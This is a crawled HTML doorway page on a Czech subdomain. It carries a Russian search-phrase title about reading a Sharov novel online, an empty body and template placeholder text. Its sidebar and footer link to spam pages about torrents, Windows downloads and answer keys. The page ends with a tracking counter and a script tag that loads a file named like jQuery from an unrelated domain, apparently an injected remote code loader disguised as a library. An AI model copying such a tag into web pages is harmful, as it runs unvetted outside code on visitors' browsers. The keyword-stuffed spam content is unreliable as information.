

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-aleksandr-sharov-pisatel-ostrov-pirrou-onlayn.html
body_size: 1871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Александр шаров писатель остров пирроу онлайн - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Александр шаров писатель остров пирроу онлайн</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-reshebnik-po-3-klass-angliyskiy-yazyk.html">Решебник по 3 класс английский язык</a></li>
                                <li><a href="a4k6lu-proga-obrabotki-video.html">Прога обработки видео</a></li>
                                <li><a href="a4k6lu-shema-proezda-17-roddom.html">Схема проезда 17 роддом</a></li>
                                <li><a href="a4k6lu-proshivka-samsung-galaksi-s-3-duos.html">Прошивка самсунг галакси с 3 дуос</a></li>
                                <li><a href="a4k6lu-minusovka-pesenka-malviny-tatyana-i-sergey-nikitiny.html">Минусовка песенка мальвины татьяна и сергей никитины</a></li>
                                <li><a href="a4k6lu-terminator-film-skachat-vse-chasti-torrent.html">Терминатор фильм скачать все части торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-vindovs-7-novinki.html">Скачать виндовс 7 новинки</a></li>
                                            <li><a href="a4k6lu-film-pro-sovetskuyu-molodezh.html">Фильм про советскую молодежь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-universalnyy-drayver-dlya-printerov-samsung.html">Универсальный драйвер для принтеров самсунг</a></li>
                                            <li><a href="a4k6lu-polet-na-sever.html">Полет на север</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-muzyka-iz-filma-malchiki-i-devochki.html">Музыка из фильма мальчики и девочки</a></li>
                                            <li><a href="a4k6lu-ip-212-5m-shema-podklyucheniya.html">Ип 212 5м схема подключения</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-raspisanie-avtobusov-perm-chusovoy.html">Расписание автобусов пермь чусовой</a></li>
                                            <li><a href="a4k6lu-chto-takoe-psx.html">Что такое psx</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
